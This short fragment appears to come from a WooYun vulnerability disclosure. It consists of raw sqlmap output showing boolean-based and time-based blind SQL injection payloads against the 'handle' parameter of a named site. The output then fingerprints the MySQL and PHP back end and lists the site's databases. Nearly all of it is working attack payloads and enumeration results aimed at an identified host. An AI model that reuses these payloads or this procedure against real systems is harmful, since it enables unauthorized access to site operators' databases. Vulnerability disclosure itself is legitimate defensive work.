 管理员: sqlmap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=searchWithChatInfo&handle=12 AND 8363=8363&page=1&size=30
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: action=searchWithChatInfo&handle=12 AND (SELECT * FROM (SELECT(SLEE
P(5)))MzVI)&page=1&size=30
---
[21:19:53] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9
back-end DBMS: MySQL 5.0.12
[21:19:53] [INFO] fetching database names
[21:19:53] [INFO] fetching number of databases
[21:19:53] [INFO] resumed: 2
[21:19:53] [INFO] resumed: information_schema
[21:19:53] [INFO] resumed: caishenquan
available databases [2]:
[*] caishenquan
[*] information_schema
[21:19:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\z.csq.im'
D:\Python27\sqlmap>_
www.wooyun.org